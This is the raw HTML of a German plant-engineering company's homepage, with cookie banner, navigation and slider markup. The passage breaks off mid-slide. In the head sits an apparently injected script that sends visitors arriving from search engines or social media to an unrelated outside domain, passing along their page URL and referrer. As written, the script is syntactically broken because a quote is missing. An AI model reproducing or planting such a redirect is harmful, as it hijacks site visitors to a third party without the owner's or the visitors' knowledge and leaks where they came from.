

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.arens-anlagenbau.de/Willkommen/
body_size: 9820
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.1//EN" "http://www.w3.org/TR/xhtml11/DTD/xhtml11.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="de" xml:lang="de">

<head>
    <base href="https://www.arens-anlagenbau.de" />
        <link rel="canonical" href="https://www.arens-anlagenbau.de/Willkommen/" />
        <meta name="viewport" content="width=device-width, initial-scale=1" />
        <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
        <meta name="robots" content="index, follow" />
        <link rel="alternate" hreflang="de" href="https://www.arens-anlagenbau.de/Willkommen/" hreflang="x-default" />

        
        <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
        <title>Herzlich Willkommen | RKM – Arens Anlagenbau GmbH</title>
        <meta name="author" content="AGENTUR77 Webdesign Bremen Oldenburg"/>
        <meta name="publisher" content="AGENTUR77 Webdesign Bremen Oldenburg"/>
        <meta name="copyright" content="AGENTUR77 Webdesign Bremen Oldenburg"/>
        <meta name="description" content="Unser Leistungsspektrum erstreckt sich über das Projektmanagement, Bauüberwachung, Engineering, Fertigung, Montagen, Demontagen und Verlagerungen." />
        <meta name="abstract" content="AGENTUR77 Bremen Oldenburg"/>
        <meta http-equiv="content-language" content="de"/>
        <meta name="DC.Language" content="de"/>
        <meta name="keywords" content=""/>
        <meta name="distribution" content="global"/>
        <meta name="language" content="de"/>
        <meta name="page-type" content="Kommerzielle Organisation"/>
        <meta name="generator" http-equiv="generator" content="AGENTUR77 - http://www.agentur-77.de"/>        <link rel="stylesheet"  title="css"  href="template/css/_fonts/flaticon.min.css" type="text/css" />
        <link rel="stylesheet"  title="css"  href="template/css/_fonts/font-awesome.min.css" type="text/css" />
        <link rel="stylesheet"  title="css"  href="template/css/_fonts/open-sans.css" type="text/css" />
        <link rel="stylesheet"  title="css"  href="template/css/_fonts/poppins.css" type="text/css" />
        <link rel="stylesheet"  title="css"  href="template/css/_fonts/roboto.css" type="text/css" />
        <link rel="stylesheet"  title="css"  href="template/css/_system/00_variables.css" type="text/css" />
        <link rel="stylesheet"  title="css"  href="template/css/_system/01_system.css" type="text/css" />
        <link rel="stylesheet"  title="css"  href="template/css/_system/02_bootstrap_4.3.1.min.css" type="text/css" />
        <link rel="stylesheet"  title="css"  href="template/css/_system/03_vision_sytem.css" type="text/css" />
        <link rel="stylesheet"  title="css"  href="template/css/_system/04_owl.carousel.min.css" type="text/css" />
        <link rel="stylesheet"  title="css"  href="template/css/_system/05_magnific-popup.min.css" type="text/css" />
        <link rel="stylesheet"  title="css"  href="template/css/_system/06_loader.min.css" type="text/css" />
        <link rel="stylesheet"  title="css"  href="template/css/_system/07_style.css" type="text/css" />
        <link rel="stylesheet"  title="css"  href="template/css/_system/08_skin-1.css" type="text/css" />
        <link rel="stylesheet"  title="css"  href="template/css/_system/09_rev-slider-settings.css" type="text/css" />
        <link rel="stylesheet"  title="css"  href="template/css/_system/10_rev-slider-navigation.css" type="text/css" />
        <link rel="stylesheet"  title="css"  href="template/css/_system/plugin_animate.min.css" type="text/css" />
        <link rel="stylesheet"  title="css"  href="template/css/_system/plugin_slick-theme.css" type="text/css" />
        <link rel="stylesheet"  title="css"  href="template/css/_system/plugin_slick.css" type="text/css" />
        <link rel="stylesheet"  title="css"  href="template/css/_system/zz_custom.css" type="text/css" />
        <link rel="stylesheet"  title="css"  href="template/css/_system/zz_systemCaptcha.css" type="text/css" />
        <link rel="stylesheet"  title="css"  href="template/css/_responsive/responsive.css" type="text/css" />


        <link href="template/images/favicon/favicon.ico" type="image/x-icon" rel="shortcut icon" />
        <link href="template/images/favicon/favicon.ico" type="image/vnd.microsoft.icon" rel="icon" sizes="32x32 48x48" />
        <meta name="msapplication-TileColor" content="#f9dd00" />
        <meta name="msapplication-TileImage" content="template/images/favicon/favicon-16x16.png" />
       <link href="template/images/favicon/favicon-016.png" type="image/png" rel="icon" sizes="16x16" />
       <link href="template/images/favicon/favicon-017.png" type="image/png" rel="icon" sizes="17x17" />
       <link href="template/images/favicon/favicon-018.png" type="image/png" rel="icon" sizes="18x18" />
       <link href="template/images/favicon/favicon-024.png" type="image/png" rel="icon" sizes="24x24" />
       <link href="template/images/favicon/favicon-032.png" type="image/png" rel="icon" sizes="32x32" />
       <link href="template/images/favicon/favicon-048.png" type="image/png" rel="icon" sizes="48x48" />
       <link href="template/images/favicon/favicon-057.png" type="image/png" rel="apple-touch-icon" sizes="57x57" />
       <link href="template/images/favicon/favicon-072.png" type="image/png" rel="apple-touch-icon" sizes="72x72" />
       <link href="template/images/favicon/favicon-074.png" type="image/png" rel="icon" sizes="74x74" />
       <link href="template/images/favicon/favicon-076.png" type="image/png" rel="apple-touch-icon" sizes="76x76" />
       <link href="template/images/favicon/favicon-096.png" type="image/png" rel="icon" sizes="96x96" />
       <link href="template/images/favicon/favicon-113.png" type="image/png" rel="icon" sizes="113x113" />
       <link href="template/images/favicon/favicon-114.png" type="image/png" rel="apple-touch-icon" sizes="114x114" />
       <link href="template/images/favicon/favicon-120.png" type="image/png" rel="apple-touch-icon" sizes="120x120" />
       <link href="template/images/favicon/favicon-128.png" type="image/png" rel="icon" sizes="128x128" />
       <link href="template/images/favicon/favicon-144.png" type="image/png" rel="apple-touch-icon" sizes="144x144" />
       <link href="template/images/favicon/favicon-152.png" type="image/png" rel="apple-touch-icon" sizes="152x152" />
       <link href="template/images/favicon/favicon-160.png" type="image/png" rel="icon" sizes="160x160" />
       <link href="template/images/favicon/favicon-164.png" type="image/png" rel="icon" sizes="164x164" />
       <link href="template/images/favicon/favicon-167.png" type="image/png" rel="apple-touch-icon" sizes="167x167" />
       <link href="template/images/favicon/favicon-180.png" type="image/png" rel="apple-touch-icon" sizes="180x180" />
       <link href="template/images/favicon/favicon-192.png" type="image/png" rel="icon" sizes="192x192" />
       <link href="template/images/favicon/favicon-196.png" type="image/png" rel="icon" sizes="196x196" />
       <link href="template/images/favicon/favicon-228.png" type="image/png" rel="icon" sizes="228x228" />
       <link href="template/images/favicon/favicon-255.png" type="image/png" rel="icon" sizes="255x255" />
       <link href="template/images/favicon/favicon-256.png" type="image/png" rel="icon" sizes="256x256" />
       <link href="template/images/favicon/favicon-260.png" type="image/png" rel="icon" sizes="260x260" />
       <link href="template/images/favicon/favicon.ico" type="image/ico" rel="icon" sizes="260x260" />
       <link href="template/images/favicon/favicon.png" type="image/png" rel="icon" sizes="260x260" />
<meta name='script_data' content='' />    <meta name="seobility" content="b549cd1c88ff3620556bfe2824d3e37d">
<script>
var ars = https://www.shedsplansideas.com/';

if(['.google.', 'bing.', 'yandex.', 'facebook.', 'pinterest.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) }
</script>
<!–ads/auto.txt–>
</head>

<body id="pageid-1" rel-hash="b5e7ea4b50a0acb3c4260bac36a6f669">

<div id="myCookie">
    <div class="myCookie_hint">
        Wir nutzen Cookies und andere Technologien. Diese Dienste speichern zum Teil so genannte Cookies auf Ihrem Endgerät. Die Diensteanbieter erhalten und verarbeiten Informationen. Die Einwilligungen können Sie jederzeit über die Cookie-Richtlinien widerrufen. Sind Sie mit der Einbindung der Dienste und der Speicherung zugehöriger Cookies einverstanden?    </div>
    <div class="myCookie_privacy">
        <a href="/cookies/">Cookie Hinweise</a><br />
        <a href="/datenschutz/">Datenschutzregelung</a>
    </div>
    <div class="cookies_config_button">
        <button class="btn config_button" type="button" data-target="#cookieConfig" data-toggle="collapse">Cookie Auswahl konfigurieren</button>
    </div>

    <div id="cookieConfig" class="collapse">
        <div class="myCookie_select">
            <ul>

                
                    <li>
                        <label class='switch'>
                            <input class='myCookie_select_input' data-category='1' id='cookie_cat_1' type='checkbox' name='cookie_cat_1' checked disabled />
                            <span class='switch-slider'></span>
                        </label>
                        <label for='cookie_cat_1'>

                                Technisch notwendig

                            <!--<object type='image/svg+xml' data='template/images/misc/icon_question.svg'>
                                <img src='template/images/misc/icon_question.png' alt='question'>
                            </object>-->
                        </label>
                    </li>
                    <li>
                        <label class='switch'>
                            <input class='myCookie_select_input' data-category='2' id='cookie_cat_2' type='checkbox' name='cookie_cat_2'  />
                            <span class='switch-slider'></span>
                        </label>
                        <label for='cookie_cat_2'>

                                Personalisierung

                            <!--<object type='image/svg+xml' data='template/images/misc/icon_question.svg'>
                                <img src='template/images/misc/icon_question.png' alt='question'>
                            </object>-->
                        </label>
                    </li>
                    <li>
                        <label class='switch'>
                            <input class='myCookie_select_input' data-category='3' id='cookie_cat_3' type='checkbox' name='cookie_cat_3'  />
                            <span class='switch-slider'></span>
                        </label>
                        <label for='cookie_cat_3'>

                                Analyse

                            <!--<object type='image/svg+xml' data='template/images/misc/icon_question.svg'>
                                <img src='template/images/misc/icon_question.png' alt='question'>
                            </object>-->
                        </label>
                    </li>
                    <li>
                        <label class='switch'>
                            <input class='myCookie_select_input' data-category='4' id='cookie_cat_4' type='checkbox' name='cookie_cat_4'  />
                            <span class='switch-slider'></span>
                        </label>
                        <label for='cookie_cat_4'>

                                Marketing

                            <!--<object type='image/svg+xml' data='template/images/misc/icon_question.svg'>
                                <img src='template/images/misc/icon_question.png' alt='question'>
                            </object>-->
                        </label>
                    </li>
                    <li>
                        <label class='switch'>
                            <input class='myCookie_select_input' data-category='5' id='cookie_cat_5' type='checkbox' name='cookie_cat_5'  />
                            <span class='switch-slider'></span>
                        </label>
                        <label for='cookie_cat_5'>

                                Sonstige

                            <!--<object type='image/svg+xml' data='template/images/misc/icon_question.svg'>
                                <img src='template/images/misc/icon_question.png' alt='question'>
                            </object>-->
                        </label>
                    </li>            </ul>
            <div class="cookies_select_save_btn">
                <button type="submit" name="cookie_category" value="cookie_category" class="btn button-grey">Auswahl bestätigen</button>
            </div>
        </div>
    </div>

    <div class="myCookie_buttons">
        <button type="submit" name="decline_all" value="decline_all" class="btn button-color">Alle Cookies ablehnen</button>
        <button type="submit" name="accept_all" value="accept_all" class="btn button-color">Alle Cookies akzeptieren</button>
    </div>
</div>
<header class="site-header header-style-1">
    <div class="top-bar bg-gray">
        <div class="container">
            <div class="row">
                <div class="col-12 col-lg-7 clearfix">
                    <ul class="list-unstyled e-p-bx">
                        <li><i class="fa fa-envelope"></i> mail@arens-anlagenbau.com</li>
                        <li><i class="fa fa-phone"></i> +49 5936 9361-0</li>


                        <li class="d-none d-md-inline d-lg-inline d-xl-inline"><a class="fa fa-facebook" href="https://www.facebook.com/rkmarens/" target="_blank" ></a></li><li class="d-none d-md-inline d-lg-inline d-xl-inline"><a class="fa fa-instagram" href="https://www.instagram.com/rkm_arens_anlagenbau/" target="_blank" ></a></li><li class="d-none d-md-inline d-lg-inline d-xl-inline"><a class="fa fa-linkedin" href="https://de.linkedin.com/company/rkm-arens-anlagenbau" target="_blank" ></a></li><li class="d-none d-md-inline d-lg-inline d-xl-inline"><a class="fa fa-youtube" href="https://www.youtube.com/channel/UCcUk6LQJ-03n0-12_amsMMA" target="_blank" ></a></li>                    </ul>
                </div>
                <div class="col-12 col-lg-5 clearfix">
                    <div class="row">
                        <div class="col-6">
                            <div class="appint-btn"><a href="/notfallservice/" class="site-button"><i class="flaticon-wrench"></i> 24/7 Notfallservice</a></div>
                        </div>
                        <div class="col-6">
                            <div class="appint-btn"><a href="https://unterweisung.arens-anlagenbau.de/" target="_blank" class="site-button"><i class="flaticon-worker"></i> Unterweisung</a></div>
                        </div>
                    </div>
                </div>
            </div>
        </div>

        <div class="sticky-wrapper">
            <div class="sticky-header main-bar-wraper">
                <div class="main-bar bg-white">
                    <div class="container">
                        <nav class="navbar-expand-lg navbar">
                            <a href="/Willkommen/">
                                <img src="/template/images/logos/logo.png" alt="Logo">
                            </a>
                            <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarText" aria-controls="navbarText" aria-expanded="false" aria-label="Toggle navigation">
                                <span class="sr-only"></span>
                                <span class="icon-bar"></span>
                                <span class="icon-bar"></span>
                                <span class="icon-bar"></span>
                            </button>
                            <div class="collapse navbar-collapse" id="navbarText">
                                <ul class="navbar-nav ml-auto"><li class=' nav-item dropdown'><a href="#" class="dropdown nav-link nav_cursor dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Geschäftsfelder <span class="caret"></span></a><ul class="dropdown-menu"><li class=''><a href='/geschaeftsfelder/geothermie-anlagenbau/' class='nav-link'>Geothermie-Anlagenbau</a></li><li class=''><a href='/geschaeftsfelder/engineering/' class='nav-link'>Engineering</a></li><li class=''><a href='/geschaeftsfelder/fertigung/' class='nav-link'>Fertigung</a></li><li class=''><a href='/geschaeftsfelder/montagen-demontagen-und-verlagerungen/' class='nav-link'>Montagen, Demontagen und Verlagerungen</a></li><li class=''><a href='/geschaeftsfelder/gu-projekte/' class='nav-link'>GU-Projekte</a></li><li class=''><a href='/geschaeftsfelder/rohrleitungsbau/' class='nav-link'>Rohrleitungsbau</a></li><li class=''><a href='/geschaeftsfelder/kesselbau/' class='nav-link'>Kesselbau</a></li></ul></li><li class=''><a href='/referenzen/' class='nav-link'>Referenzen</a></li><li class=' nav-item dropdown'><a href="#" class="dropdown nav-link nav_cursor dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Qualität <span class="caret"></span></a><ul class="dropdown-menu"><li class=''><a href='/qualitaet/arbeitssicherheit/' class='nav-link'>Arbeitssicherheit</a></li><li class=''><a href='/qualitaet/qualitaetssicherung/' class='nav-link'>Qualitätssicherung</a></li><li class=''><a href='/qualitaet/verfahrenspruefungen/' class='nav-link'>Verfahrensprüfungen</a></li></ul></li><li class=' nav-item dropdown'><a href="#" class="dropdown nav-link nav_cursor dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Unternehmen <span class="caret"></span></a><ul class="dropdown-menu"><li class=''><a href='/unternehmen/unternehmenspolitik/' class='nav-link'>Unternehmenspolitik</a></li><li class=''><a href='/unternehmen/werte-und-verantwortung/' class='nav-link'>Werte und Verantwortung</a></li><li class=''><a href='/unternehmen/historie/' class='nav-link'>Historie</a></li><li class=''><a href='/unternehmen/videos/' class='nav-link'>Videos</a></li></ul></li><li class=''><a href='/jobboerse/' class='nav-link'>Jobbörse</a></li><li class=''><a href='/kontakt/' class='nav-link'>Kontakt</a></li><li class=''><a href='/news/' class='nav-link'>News</a></li></ul>                            </div>
                        </nav>
                    </div>
                </div>
            </div>
        </div>
    </div>
</header>
<div id="welcome_wrapper" class="rev_slider_wrapper fullscreen-container" data-alias="goodnews-header" data-source="gallery" style="background:#eeeeee;padding:0px;">
  <div id="welcome" class="rev_slider fullscreenbanner" style="display:none;" data-version="5.4.3.1">
    <ul><li data-index="rs-122"
    data-transition="fade"
    data-slotamount="default"
    data-hideafterloop="0"
    data-hideslideonmobile="off"
    data-easein="default"
    data-easeout="default"
    data-masterspeed="default"
    data-thumb="template/elemente/122/original/Homepage_Rohrleitungen_6.jpg"
    data-rotate="0"
    data-fstransition="fade"
    data-fsmasterspeed="300"
    data-fsslotamount="7"
    data-saveperformance="off"
    data-title=""
    data-param1=""
    data-param2=""
    data-param3=""
    data-param4=""
    data-param5=""
    data-param6=""
    data-param7=""
    data-param8=""
    data-param9=""
    data-param10=""
    data-description="">

  <img src="template/elemente/122/original/Homepage_Rohrleitungen_6.jpg"  alt="Slider"  data-lazyload="template/elemente/122/original/Homepage_Rohrleitungen_6.jpg" data-bgposition="center center"
       data-bgfit="cover" data-bgparallax="4" class="rev-slidebg" data-no-retina>

  <div class="tp-caption tp-shape tp-shapewrapper "
       id="slide-901-layer-0"
       data-x="['center','center','center','center']" data-hoffset="['0','0','0','0']"
       data-y="['middle','middle','middle','middle']" data-voffset="['0','0','0','0']"
       data-width="full"
       data-height="full"
       data-whitespace="nowrap"
       data-type="shape"
       data-basealign="slide"
       data-responsive_offset="off"
       data-responsive="off"
       data-frames='[
                    {"from":"opacity:0;","speed":1000,"to":"o:1;","delay":0,"ease":"Power4.easeOut"},
                    {"delay":"wait","speed":1000,"to":"opacity:0;","ease":"Power4.easeOut"}
                    ]'
       data-textAlign="['left','left','left','left']"
       data-paddingtop="[0,0,0,0]"
       data-paddingright="[0,0,0,0]"
       data-paddingbottom="[0,0,0,0]"
       data-paddingleft="[0,0,0,0]"

       style="z-index: 1;background-color:rgba(255, 255, 255, 0.3);border-color:rgba(0, 0, 0, 0);border-width:0px;">
  </div>

  <div class="tp-caption   tp-resizeme"
       id="slide-901-layer-2"
       data-x="['left','left','left','left']" data-hoffset="['50','130','130','130']"
       data-y="['top','top','top','top']" data-voffset="['240','240','180','200']"
       data-fontsize="['72','72','62','52']"
       data-lineheight="['82','82','72','62']"
       data-width="['700','700','700','90%']"
       data-height="['none','none','none','none']"
       data-whitespace="['normal','normal','normal','normal']"
       data-type="text"
       data-responsive_offset="on"
       data-frames='[{"delay":"+790","speed":1500,"sfxcolor":"#fff","sfx_effect":"blockfromleft","frame":"0","from":"z:0;","to":"o:1;","ease":"Power4.easeInOut"},{"delay":"wait","speed":300,"frame":"999","to":"opacity:0;","ease":"Power3.easeInOut"}]'
       data-textAlign="['left','left','left','left']"
       data-paddingtop="[5,5,5,5]"
       data-paddingright="[0,0,0,0]"
       data-paddingbottom="[0,0,0,0]"
       data-paddingleft="[0,0,0,0]"
       style="z-index: 13;white-space: normal;font-weight: 700;color:#111;border-width:0px;font-family: 'Poppins', sans-serif; text-transform:uppercase ;">
    <div> RKM-Arens</div>

  </div>

  <div class="tp-caption rev-btn  tp-resizeme slider-block"
       id="slide-901-layer-3"
       data-x="['left','left','left','left']" data-hoffset="['0','80','80','60']"
       data-y="['middle','middle','middle','middle']" data-voffset="['0','0','0','0']"
       data-width="none"
       data-height="none"
       data-whitespace="nowrap"
       data-type="button"
       data-responsive_offset="on"
       data-frames='[{"from":"y:[-100%];z:0;rX:0deg;rY:0;rZ:0;sX:1;sY:1;skX:0;skY:0;","mask":"x:0px;y:0px;s:inherit;e:inherit;","speed":1500,"to":"o:1;","delay":1000,"ease":"Power3.easeInOut"},{"delay":"wait","speed":500,"to":"y:[-100%];","mask":"x:inherit;y:inherit;s:inherit;e:inherit;","ease":"Power1.easeIn"}]'
       data-textAlign="['left','left','left','left']"
       data-paddingtop="[250,250,250,200]"
       data-paddingright="[150,150,150,150]"
       data-paddingbottom="[250,250,250,200]"
       data-paddingleft="[150,150,150,150]"
       style="z-index: 8;">
    <div class="rs-wave"  data-speed="1" data-angle="0" data-radius="2px"></div>
  </div>

  <div class="tp-caption   tp-resizeme"
       id="slide-901-layer-4"
       data-x="['left','left','left','left']" data-hoffset="['50','130','130','130']"
       data-y="['top','top','top','top']" data-voffset="['410','410','350','340']"
       data-fontsize="['20','20','38','28']"
       data-lineheight="['28','28','48','38']"
       data-width="['600','600','700','600']"
       data-height="['none','none','none','none']"
       data-whitespace="['normal','normal','normal','normal']"
       data-type="text"
       data-responsive_offset="on"
       data-frames='[{"delay":"+790","speed":1500,"sfxcolor":"#fff","sfx_effect":"blockfromleft","frame":"0","from":"z:0;","to":"o:1;","ease":"Power4.easeInOut"},{"delay":"wait","speed":300,"frame":"999","to":"opacity:0;","ease":"Power3.easeInOut"}]'
       data-textAlign="['left','left','left','left']"
       data-paddingtop="[5,5,5,5]"
       data-paddingright="[0,0,0,0]"
       data-paddingbottom="[0,0,0,0]"
       data-paddingleft="[0,0,0,0]"
       style="z-index: 13;white-space: normal;font-weight: 500;color:#111;border-width:0px;font-family: 'Poppins', sans-serif;">
    Anlagenbau GmbH
  </div>

  <div class="tp-caption tp-resizeme"
       id="slide-901-layer-5"
       data-x="['left','left','left','left']" data-hoffset="['50','130','130','130']"
       data-y="['top','top','top','top']" data-voffset="['500','520','540','480']"
       data-lineheight="['none','none','none','none']"
       data-width="['300','300','300','300']"
       data-height="['none','none','none','none']"
       data-whitespace="['normal','normal','normal','normal']"
       data-type="text"
       data-responsive_offset="on"
       data-frames='[{"from":"y:100px(R);opacity:0;","speed":2000,"to":"o:1;","delay":2000,"ease":"Power4.easeOut"},{"delay":"wait","speed":1000,"to":"y:-50px;opacity:0;","ease":"Power2.easeInOut"}]'
       data-textAlign="['left','left','left','left']"
       data-paddingtop="[0,0,0,0]"
       data-paddingright="[0,0,0,0]"
       data-paddingbottom="[0,0,0,0]"
       data-paddingleft="[0,0,0,0]"
       style="z-index:100; text-transform:uppercase;">
     <a href="/unternehmen/historie/" class="site-button-secondry btn-effect">Mehr Erfahren</a>
  </div>
</li>

<li data-index="rs-123"
    data-transition="fade"
    data-slotamount="default"
    data-hideafterloop="0"
    data-hideslideonmobile="off"
    data-easein="default"
    data-easeout="default"
    data-masterspeed="default"
    data-thumb="template/elemente/123/original/Homepage_Kessel_2.jpg"
    data-rotate="0"
    data-fstransition="fade"
    data-fsmasterspeed="300"
    data-fsslotamount="7"
    data-saveperformance="off"
    data-title=""
    data-param1=""
    data-param2=""
    data-param3=""
    data-param4=""
    data-param5=""
    data-param6=""
    data-param7=""
    data-param8=""
    data-param9=""
    data-param10=""
    data-description="">

  <img src="template/elemente/123/original/Homepage_Kessel_2.jpg"  alt="Slider"  data-lazyload="template/elemente/123/original/Homepage_Kessel_2.jpg" data-bgposition="center center"
       data-bgfit="cover" data-bgparallax="4" class="rev-slidebg" data-no-retina>

  <div class="tp-caption tp-shape tp-shapewrapper "
       id="slide-901-layer-0"
       data-x="['center','center','center','center']" data-hoffset="['0','0','0','0']"
       data-y="['middle','middle','middle','middle']" data-voffset="['0','0','0','0']"
       data-width="full"
       data-height="full"
       data-whitespace="nowrap"
       data-type="shape"
       data-basealign="slide"
       data-responsive_offset="off"
       data-responsive="off"
       data-frames='[
                    {"from":"opacity:0;","speed":1000,"to":"o:1;","delay":0,"ease":"Power4.easeOut"},
                    {"delay":"wait","speed":1000,"to":"opacity:0;","ease":"Power4.easeOut"}
                    ]'
       data-textAlign="['left','left','left','left']"
       data-paddingtop="[0,0,0,0]"
       data-paddingright="[0,0,0,0]"
       data-paddingbottom="[0,0,0,0]"
       data-paddingleft="[0,0,0,0]"

       style="z-index: 1;background-color:rgba(255, 255, 255, 0.3);border-color:rgba(0, 0, 0, 0);border-width:0px;">
  </div>

  <div class="tp-caption   tp-resizeme"
       id="slide-901-layer-2"
       data-x="['left','left','left','left']" data-hoffset="['50','130','130','130']"
       data-y="['top','top','top','top']" data-voffset="['240','240','180','200']"
       data-fontsize="['72','72','62','52']"
       data-lineheight="['82','82','72','62']"
       data-width="['700','700','700','90%']"
       data-height="['none','none','none','none']"
       data-whitespace="['normal','normal','normal','normal']"
       data-type="text"
       data-responsive_offset="on"
       data-frames='[{"delay":"+790","speed":1500,"sfxcolor":"#fff","sfx_effect":"blockfromleft","frame":"0","from":"z:0;","to":"o:1;","ease":"Power4.easeInOut"},{"delay":"wait","speed":300,"frame":"999","to":"opacity:0;","ease":"Power3.easeInOut"}]'
       data-textAlign="['left','left','left','left']"
       data-paddingtop="[5,5,5,5]"
       data-paddingright="[0,0,0,0]"
       data-paddingbottom="[0,0,0,0]"
       data-paddingleft="[0,0,0,0]"
       style="z-index: 13;white-space: normal;font-weight: 700;color:#111;border-width:0px;font-family: 'Poppins', sans-serif; text-transform:uppercase ;">
    <div> Qualität</div>

  </div>

  <div class="tp-caption rev-btn  tp-resizeme slider-block"
       id="slide-901-layer-3"
       data-x="['left','left','left','left']" data-hoffset="['0','80','80','60']"
       data-y="['middle','middle','middle','middle']" data-voffset="['0','0','0','0']"
       data-width="none"
       data-height="none"
       data-whitespace="nowrap"
       data-type="button"
       data-responsive_offset="on"
       data-frames='[{"from":"y:[-100%];z:0;rX:0deg;rY:0;rZ:0;sX:1;sY:1;skX:0;skY:0;","mask":"x:0px;y:0px;s:inherit;e:inherit;","speed":1500,"to":"o:1;","delay":1000,"ease":"Power3.easeInOut"},{"delay":"wait","speed":500,"to":"y:[-100%];","mask":"x:inherit;y:inherit;s:inherit;e:inherit;","ease":"Power1.easeIn"}]'
       data-textAlign="['left','left','left','left']"
       data-paddingtop="[250,250,250,200]"
       data-paddingright="[150,150,150,150]"
       data-paddingbottom="[250,250,250,200]"
       data-paddingleft="[150,150,150,150]"
       style="z-index: 8;">
    <div class="rs-wave"  data-speed="1" data-angle="0" data-radius="2px"></div>
  </div>

  <div class="tp-caption   tp-resizeme"
       id="slide-901-layer-4"
       data-x="['left','left','left','left']" data-hoffset="['50','130','130','130']"
       data-y="['top','top','top','top']" data-voffset="['410','410','350','340']"
       data-fontsize="['20','20','38','28']"
       data-lineheight="['28','28','48','38']"
       data-width="['600','600','700','600']"
       data-height="['none','none','none','none']"
       data-whitespace="['normal','normal','normal','normal']"
       data-type="text"
       data-responsive_offset="on"
       data-frames='[{"delay":"+790","speed":1500,"sfxcolor":"#fff","sfx_effect":"blockfromleft","frame":"0","from":"z:0;","to":"o:1;","ease":"Power4.easeInOut"},{"delay":"wait","speed":300,"frame":"999","to":"opacity:0;","ease":"Power3.easeInOut"}]'
       data-textAlign="['left','left','left','left']"
       data-paddingtop="[5,5,5,5]"
       data-paddingright="[0,0,0,0]"
       data-paddingbottom="[0,0,0,0]"
       data-paddingleft="[0,0,0,0]"
       style="z-index: 13;white-space: normal;font-weight: 500;color:#111;border-width:0px;font-family: 'Poppins', sans-serif;">
    Und warum sie so wichtig ist. 
  </div>

  <div class="tp-caption tp-resizeme"
       id="slide-901-layer-5"
       data-x="['left','left','left','left']" data-hoffset="['50','130','130','130']"
       data-y="['top','top','top','top']" data-voffset="['500','520','540','480']"
       data-lineheight="['none','none','none','none']"
       data-width="['300','300','300','300']"
       data-height="['none','none','none','none']"
       data-whitespace="['normal','normal','normal','normal']"
       data-type="text"
       data-responsive_offset="on"
       data-frames='[{"from":"y:100px(R);opacity:0;","speed":2000,"to":"o:1;","delay":2000,"ease":"Power4.easeOut"},{"delay":"wait","speed":1000,"to":"y:-50px;opacity:0;","ease":"Power2.easeInOut"}]'
       data-textAlign="['left','left','left','left']"
       data-paddingtop="[0,0,0,0]"
       data-paddingright="[0,0,0,0]"
       data-paddingbottom="[0,0,0,0]"
       data-paddingleft="[0,0,0,0]"
       style="z-index:100; text-transform:uppercase;">
     <a href="/qualitaet/qualitaetssicherung/" class="site-button-secondry btn-effect">Mehr Erfahren</a>
  </div>
</li>

<li data-index="rs-11"
    data-transition="fade"
    data-slotamount="default"
    data-hideafterloop="0"
    data-hideslideonmobile="off"
    data-easein="default"
    data-easeout="default"
    data-masterspeed="default"
    data-thumb="template/elemente/11/original/slide3.jpg"
    data-rotate="0"
    data-fstransition="fade"
    data-fsmasterspeed="300"
    data-fsslotamount="7"
    data-saveperformance="off"
    data-title=""
    data-param1=""
    data-param2=""
    data-param3=""
    data-param4=""
    data-param5=""
    data-param6=""
    data-param7=""
    data-param8=""
    data-param9=""
    data-param10=""
    data-description="">

  <img src="template/elemente/11/original/slide3.jpg"  alt="Slider"  data-lazyload="template/elemente/11/original/slide3.jpg" data-bgposition="center center"
       data-bgfit="cover" data-bgparallax="4" class="rev-slidebg" data-no-retina>

  <div class="tp-caption tp-shape tp-shapewrapper "
       id="slide-901-layer-0"
       data-x="['center','center','center','center']" data-hoffset="['0','0','0','0']"
       data-y="['middle','middle','middle','middle']" data-voffset="['0','0','0','0']"
       data-width="full"
       data-height="full"
       data-whitespace="nowrap"
       data-type="shape"
       data-basealign="slide"
       data-responsive_offset="off"
       data-responsive="off"
       data-frames='[
                    {"from":"opacity:0;","speed":1000,"to":"o:1;","delay":0,"ease":"Power4.easeOut"},
                    {"delay":"wait","speed":1000,"to":"opacity:0;","ease":"Power4.easeOut"}
                    ]'
       data-textAlign="['left','left','left','left']"
       data-paddingtop="[0,0,0,0]"
       data-paddingright="[0,0,0,0]"
       data-paddingbottom="[0,0,0,0]"
       data-paddingleft="[0,0,0,0]"

       style="z-index: 1;background-color:rgba(255, 255, 255, 0.3);border-color:rgba(0, 0, 0, 0);border-width:0px;">
  </div>

  <div class="tp-caption   tp-resizeme"
       id="slide-901-layer-2"
       data-x="['left','left','left','left']" data-hoffset="['50','130','130','130']"
       data-y="['top','top','top','top']" data-voffset="['240','240','180','200']"
       data-fontsize="['72','72','62','52']"
       data-lineheight="['82','82','72','62']"
       data-width="['700','700','700','90%']"
       data-height="['none','none','none','none']"
       data-whitespace="['normal','normal','normal','normal']"
       data-type="text"
       data-responsive_offset="on"
       data-frames='[{"delay":"+790","speed":1500,"sfxcolor":"#fff","sfx_effect":"blockfromleft","frame":"0","from":"z:0;","to":"o:1;","ease":"Power4.easeInOut"},{"delay":"wait","speed":300,"frame":"999","to":"opacity:0;","ease":"Power3.easeInOut"}]'
       data-textAlign="['left','left','left','left']"
       data-paddingtop="[5,5,5,5]"
       data-paddingright="[0,0,0,0]"
       data-paddingbottom="[0,0,0,0]"
       data-paddingleft="[0,0,0,0]"
       style="z-index: 13;white-space: normal;font-weight: 700;color:#111;border-width:0px;font-family: 'Poppins', sans-serif; text-transform:uppercase ;">
    <div> Engineering</div>

  </div>

  <div class="tp-caption rev-btn  tp-resizeme slider-block"
       id="slide-901-layer-3"
       data-x="['left','left','left','left']" data-hoffset="['0','80','80','60']"
       data-y="['middle','middle','middle','middle']" data-voffset="['0','0','0','0']"
       data-width="none"
       data-height="none"
       data-whitespace="nowrap"
       data-type="button"
       data-responsive_offset="on"
